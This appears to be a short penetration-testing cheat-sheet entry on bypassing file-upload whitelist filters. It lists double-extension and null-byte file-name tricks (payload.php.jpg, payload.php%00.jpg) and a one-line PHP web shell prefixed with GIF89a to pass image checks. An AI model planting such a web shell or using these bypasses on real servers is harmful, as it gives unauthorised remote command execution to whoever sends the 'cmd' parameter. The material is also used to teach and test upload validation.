 Bypassing Whitelists
Using a reverse shell with a photo extension
payload.php.jpg
Also using a null character injection we can bypass whitelist filters to make characters get ignored when the file is saved, injecting this between
a forbidden extension and an allowed extension can lead to a bypass:
payload.php%00.jpg OR payload.php\x00.jpg
Usually, if an whitelist accepts only images, it may also accept gif files too. Adding GIF89a; to the very top of your shell may help you bypass
the restriction and let you execute the shell.
GIF89a; <?php system($_GET['cmd']); ?>